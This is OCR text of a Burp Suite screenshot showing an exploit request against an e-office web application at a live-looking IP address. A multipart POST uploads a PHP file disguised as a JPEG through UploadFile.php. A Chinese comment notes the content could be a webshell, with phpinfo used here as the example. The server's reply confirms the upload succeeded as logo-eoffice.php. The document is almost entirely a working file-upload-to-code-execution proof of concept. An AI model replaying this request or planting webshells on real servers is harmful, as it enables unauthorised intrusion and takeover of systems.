 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://14.157.28.14:8082 ?
Request
Raw Params Headers Hex
POST
/general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId=
HTTP/1.1
Host:14.157.28.14:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept-Encoding: gzip, deflate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Connection: close
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348
Content-Length: 194
Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
--e64bdf16c554bbc109cecef6451c26a4
Content-Disposition: form-data; name="Filedata"; filename="test.php"
Content-Type: image/jpeg
<?php phpinfo();?>
上传文件，内容可以是webshell这里以phpinfo为例
--e64bdf16c554bbc109cecef6451c26a4--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 30 Mar 2023 16:15:27 GMT
Server: Apache/2.0.47 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Content-Length: 16
Connection: close
Content-Type: text/html; charset=utf-8
logo-eoffice.php
上传成功